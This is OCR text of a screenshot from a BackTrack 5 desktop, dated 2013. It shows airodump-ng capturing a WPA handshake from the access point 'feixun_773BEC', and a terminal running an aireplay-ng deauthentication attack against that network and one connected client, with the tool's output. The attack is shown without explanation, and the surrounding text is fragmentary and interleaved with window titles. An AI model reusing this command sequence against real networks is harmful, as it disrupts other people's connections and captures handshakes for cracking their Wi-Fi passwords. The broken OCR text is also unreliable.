 Applications Places System
Sat Dec 14, 2:50 PM
Tenda
Install BackTrack
系统
88 GB Filesystem
工作与软件
untitled folder
root@bt: /ceshi
File Edit View Terminal Help
CH 11 ][ BAT: 58 mins ][ Elapsed: 4 mins ][ 2013-12-14 14:49 ][ WPA handshake: D8:42
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
D8:42:AC:77:3B:EC -12 5 2454 1215 0 11 54e WPA CCMP PSK feixun_
BSSID STATION PWR Rate Lost Frames Probe
D8:42:AC:77:3B:EC 78:F5:FD:52:10:5C 0 1e- 1e 1316
feixun_773BEC - Properties
Use Static IPs
k Information
gth: 38%
root@bt: /ceshi
File Edit View Terminal Help
root@bt:~# cd /ceshi
root@bt:/ceshi# aireplay-ng -0 10 -a D8:42:AC:77:3B:EC -c 78:F5:FD:52:10:5
14:49:53 Waiting for beacon frame (BSSID: D8:42:AC:77:3B:EC) on channel 1
14:49:53 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [69|74 AC
14:49:54 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [64|64 AC
14:49:54 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [64|64 AC
14:49:55 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [ 0|64 AC
14:49:56 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [ 0|64 AC
14:49:56 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [32|64 AC
14:49:57 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [ 1|64 AC
14:49:57 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [73|70 AC
14:49:58 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [64|64 AC
14:49:58 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [64|64 AC
root@bt:/ceshi#
<< back | track 5
the quieter you become, the more you are able to hear
Cancel
[Computer - File Bro...
[Wicd Network Mana...
feixun_773BEC - Prop...
root@bt: /ceshi
[untitled folder - File ...
root@bt: /ceshi